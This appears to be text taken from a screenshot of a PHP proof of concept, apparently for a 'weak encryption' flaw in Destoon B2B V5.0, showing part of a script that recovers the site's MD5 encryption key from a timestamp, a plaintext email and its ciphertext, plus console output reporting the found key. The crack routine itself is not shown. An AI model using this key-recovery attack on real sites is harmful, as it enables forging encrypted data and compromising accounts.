 9 $time = "1401088363";//服务器返回的时间 记
10 $txt = "jxxycheng@126.com";//原始文本
11 $result = "BWhXfAB/A3tWNQJtV2AHOwRmWRAAPwN
12
13 $md5key = crack($time,$txt,$result);
14 echo "[+]key found:".$md5key."\n";
15 echo "[+]------------------------------------
Console
CD: C:\Users\Matt\Desktop
Current directory: C:\Users\Matt\Desktop
PHP "C:\Users\Matt\Desktop\destoon.php"
Process started >>>
------------------------------------------------------
Destoon B2B V5.0 weak encryption Vulnerability
Author: Matt
E-mail: root@qaz.me
------------------------------------------------------
..........100000
.....159381
[+]key found:afe6af32ccaf4fc1278179a5e21c866d